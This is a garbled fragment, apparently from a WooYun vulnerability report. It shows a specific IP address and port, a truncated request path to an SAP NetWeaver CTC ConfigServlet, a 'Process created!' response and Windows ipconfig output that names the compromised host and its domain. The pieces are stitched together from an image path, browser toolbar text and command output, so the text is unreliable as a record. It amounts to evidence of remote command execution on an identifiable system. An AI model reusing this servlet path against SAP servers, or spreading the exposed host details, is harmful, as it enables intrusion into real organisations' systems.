 122.112.66.39:8000/
122.112.66.39:8000/ctc/servlet/com.sap.ctc.util.ConfigS
应用 点击这里导入书签。 开始
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
Windows IP Configuration
Host Name . . . . . . . . . . . . : SMP
Primary Dns Suffix . . . . . . . : besuretech.com
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : besuretech.com
Ethernet adapter VMware Network Adapter VMnet8:
www.wooyun.org